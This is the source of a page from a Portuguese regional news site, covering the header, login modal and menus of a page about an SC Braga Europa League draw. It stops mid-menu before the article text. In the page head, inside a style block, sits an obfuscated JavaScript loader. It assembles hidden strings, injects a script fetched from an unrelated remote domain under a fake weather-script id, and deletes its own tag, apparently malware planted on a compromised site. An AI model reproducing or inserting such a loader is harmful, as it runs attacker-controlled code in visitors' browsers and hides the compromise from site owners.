var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="c5f32f39bb";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9207418605515601"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pressnet.pt/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/category/desporto/",
                    "name": "Desporto"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/2024/06/19/liga-europa-sp-braga-encontra-maccabi-petah-tikva-na-2-a-pre-eliminatoria/",
                    "name": "Liga Europa: Sp. Braga encontra Maccabi Petah-Tikva na 2.ª pré-eliminatória"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-180x180.png" />
<meta name="msapplication-TileImage" content="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var aafirkaagsy="_raajwlhqo";try{var_fers=String;var _yebmwbd="f"+"ro"+_fers['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var apbpaj="s"+"c"+_fers[_yebmwbd](114,105,112,116);var arvmevitsza="c"+"re"+_fers[_yebmwbd](97,116,101,69,108,101,109,101,110,116);var _pwyp="s"+_fers[_yebmwbd](114,99);var _laugfjrbfs=_fers[_yebmwbd](105,100);var _kqjxluckne="cu"+"rre"+_fers[_yebmwbd](110,116,83,99,114,105,112,116);var _whnayixk="pa"+"r"+_fers[_yebmwbd](101,110,116,78,111,100,101);var aktsxjliew="i"+"ns"+_fers[_yebmwbd](101,114,116,66,101,102,111,114,101);var _txjsdcj="ge"+"El"+_fers[_yebmwbd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aclcgnwdb="h"+"e"+_fers[_yebmwbd](97,100);var _eocvkyoln="ap"+"p"+_fers[_yebmwbd](101,110,100,67,104,105,108,100);var axywwlhh=document;var augcsixqfc="t"+"e"+_fers[_yebmwbd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rljtc=axywwlhh[arvmevitsza](apbpaj);_rljtc['as'+'y'+'nc']=true;var _bkujxfgmfe=_fers[_yebmwbd](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fers[_yebmwbd](47)+"s"+"cr"+_fers[_yebmwbd](105,112,116,115)+_fers[_yebmwbd](47)+_fers[_yebmwbd](103)+"e"+"t"+_fers[_yebmwbd](46,106,115);_rljtc[_pwyp]=_bkujxfgmfe;_rljtc[_laugfjrbfs]=augcsixqfc;if(axywwlhh[_kqjxluckne]){axywwlhh[_kqjxluckne][_whnayixk][aktsxjliew](_rljtc,axywwlhh[_kqjxluckne]);var _vioekkww=document;if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{axywwlhh[_txjsdcj](aclcgnwdb)[0][_eocvkyoln](_rljtc);if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-71318 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack liga-europa-sp-braga-encontra-maccabi-petah-tikva-na-2-a-pre-eliminatoria global-block-template-1 single_template_3 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pressnet.pt/category/minho/braga/">Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></li>
</ul>
</li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-270"><a href="https://pressnet.pt/category/musica/">Música<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/concertos/">Concertos</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/noticias/">Notícias</a></li>
</ul>
</li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pressnet.pt/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons rain-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">3.5</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Braga</div>
			</div>
		</div>
		</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pressnet.pt/">
            <img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="90"/>
            <span class="td-visual-hidden">PressNET</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" src="https://pressnet.pt/app/uploads/2018/03/logo.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
	    </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "9451";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "2363";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://pressnet.pt/category/minho/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://pressnet.pt/category/minho/braga/">Braga</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/funcionario-de-lar-burla-utente-octogenaria-em-mais-de-100-mil-euros-em-braga/"  rel="bookmark" class="td-image-wrap " title="Funcionário de lar burla utente octogenária em mais de 100 mil euros em Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/04/idosos-3a-idade-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/04/idosos-3a-idade-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/04/idosos-3a-idade-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/04/idosos-3a-idade-265x183.jpg 265w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Funcionário de lar burla utente octogenária em mais de 100 mil euros em Braga" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/funcionario-de-lar-burla-utente-octogenaria-em-mais-de-100-mil-euros-em-braga/"  rel="bookmark" title="Funcionário de lar burla utente octogenária em mais de 100 mil euros em Braga">Funcionário de lar burla utente octogenária em mais de 100 mil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/alerta-vermelho-neve-corta-acessos-em-vieira-do-minho/"  rel="bookmark" class="td-image-wrap " title="Alerta vermelho: neve corta acessos em Vieira do Minho" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-118-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-118-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-118-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Alerta vermelho: neve corta acessos em Vieira do Minho" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/alerta-vermelho-neve-corta-acessos-em-vieira-do-minho/"  rel="bookmark" title="Alerta vermelho: neve corta acessos em Vieira do Minho">Alerta vermelho: neve corta acessos em Vieira do Minho</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/neve-corta-acesso-a-aldeia-dos-hobbits-em-moncao/"  rel="bookmark" class="td-image-wrap " title="Neve corta acesso à ‘aldeia dos hobbits’ em Monção" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-113-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-113-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-113-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Neve corta acesso à ‘aldeia dos hobbits’ em Monção" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/neve-corta-acesso-a-aldeia-dos-hobbits-em-moncao/"  rel="bookmark" title="Neve corta acesso à ‘aldeia dos hobbits’ em Monção">Neve corta acesso à ‘aldeia dos hobbits’ em Monção</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/este-sao-mamede-celebra-sao-sebastiao-com-tres-dias-de-festa-em-braga/"  rel="bookmark" class="td-image-wrap " title="Este São Mamede celebra São Sebastião com três dias de festa em Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-116-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-116-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-116-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Este São Mamede celebra São Sebastião com três dias de festa em Braga" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/este-sao-mamede-celebra-sao-sebastiao-com-tres-dias-de-festa-em-braga/"  rel="bookmark" title="Este São Mamede celebra São Sebastião com três dias de festa em Braga">Este São Mamede celebra São Sebastião com três dias de festa&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "6595";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1649";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://pressnet.pt/category/desporto/">Todos</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="25" href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="4449" href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="26" href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="31" href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_11" data-td_block_id="tdi_5" data-td_filter_value="32" href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/luis-pinto-quer-vitoria-sc-a-mostrar-crescimento-frente-ao-estoril-praia/"  rel="bookmark" class="td-image-wrap " title="Luís Pinto quer Vitória SC a mostrar crescimento frente ao Estoril Praia" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/10/luis-pinto-218x150.jpeg"  srcset="https://pressnet.pt/app/uploads/2025/10/luis-pinto-218x150.jpeg 218w, https://pressnet.pt/app/uploads/2025/10/luis-pinto-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Luís Pinto quer Vitória SC a mostrar crescimento frente ao Estoril Praia" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/luis-pinto-quer-vitoria-sc-a-mostrar-crescimento-frente-ao-estoril-praia/"  rel="bookmark" title="Luís Pinto quer Vitória SC a mostrar crescimento frente ao Estoril Praia">Luís Pinto quer Vitória SC a mostrar crescimento frente ao Estoril&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/braga-acolhe-campeonatos-nacionais-de-provas-combinadas-em-pista-curta/"  rel="bookmark" class="td-image-wrap " title="Braga acolhe Campeonatos Nacionais de Provas Combinadas em Pista Curta" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/01/img_7406-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/01/img_7406-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/01/img_7406-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Braga acolhe Campeonatos Nacionais de Provas Combinadas em Pista Curta" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/braga-acolhe-campeonatos-nacionais-de-provas-combinadas-em-pista-curta/"  rel="bookmark" title="Braga acolhe Campeonatos Nacionais de Provas Combinadas em Pista Curta">Braga acolhe Campeonatos Nacionais de Provas Combinadas em Pista Curta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/maribel-flores-e-reforco-das-gverreiras-do-minho/"  rel="bookmark" class="td-image-wrap " title="Maribel Flores é reforço das Gverreiras do Minho" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/maribel-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/maribel-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/maribel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Maribel Flores é reforço das Gverreiras do Minho" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/maribel-flores-e-reforco-das-gverreiras-do-minho/"  rel="bookmark" title="Maribel Flores é reforço das Gverreiras do Minho">Maribel Flores é reforço das Gverreiras do Minho</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
